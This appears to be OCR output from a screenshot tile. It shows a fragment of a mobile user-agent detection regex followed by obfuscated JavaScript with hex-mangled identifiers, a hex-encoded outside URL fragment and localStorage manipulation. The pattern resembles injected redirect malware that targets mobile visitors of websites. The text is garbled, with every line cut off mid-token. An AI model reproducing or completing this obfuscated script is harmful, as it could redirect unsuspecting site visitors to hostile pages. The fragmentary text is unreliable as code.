
n)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sy
10|6590|3gso|4thp|50[1-6]i|770s|802s|a
y|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi
|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai
t|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(a
u|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|5
|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mw
|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg
t\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|
sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|
00|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70
65a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}
indow[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=
x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x62\x47\x30\x63\x300','\x68\x7
db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localSt
c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3
0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0
1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>loc